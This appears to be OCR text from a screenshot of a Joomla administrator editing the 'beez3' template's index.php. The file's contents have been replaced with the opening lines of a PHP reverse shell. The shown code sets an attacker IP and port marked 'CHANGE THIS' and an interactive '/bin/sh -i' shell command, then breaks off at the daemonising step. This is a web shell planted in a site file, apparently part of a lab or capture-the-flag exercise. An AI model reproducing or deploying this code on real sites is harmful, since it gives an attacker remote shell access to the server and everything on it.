 Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '192.168.111.140';  // CHANGE THIS
6 $port = 9080;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {